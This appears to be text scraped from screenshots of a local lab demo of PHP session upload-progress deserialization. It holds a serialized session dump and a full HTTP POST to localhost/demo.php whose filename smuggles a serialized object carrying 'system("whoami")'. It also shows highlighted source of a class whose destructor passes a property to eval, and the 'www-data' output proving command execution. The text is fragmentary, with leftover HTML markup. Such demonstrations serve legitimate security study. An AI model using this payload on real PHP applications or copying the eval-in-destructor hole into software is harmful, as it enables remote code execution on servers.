 →  sessions strings sess_2ua06ob95rlda5u4kdt8c6g1t4
a:1:{s:19:"upload_progress_123";a:5:{s:10:"start_time";i:1548576946;s:14:"content_length";i:356;s:15:"byte
s_processed";i:356;s:4:"done";b:1;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:58:"
|O:5:"OowoO":1:{s:4:"mdzz";s:22:"echo system("whoami");";}
→  sessions
Target: http://localhost
Raw Params Headers Hex
POST /demo.php HTTP/1.1
Host: localhost
Content-Length: 356
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryumpWKQThHYlzoxpq
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/demo2.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=2ua06ob95rlda5u4kdt8c6g1t4
Connection: close
------WebKitFormBoundaryumpWKQThHYlzoxpq
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryumpWKQThHYlzoxpq
Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:22:\"echo
system(\"whoami\");\";}"
Content-Type: text/plain
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><sp
an style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'demo.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>www-data
www-data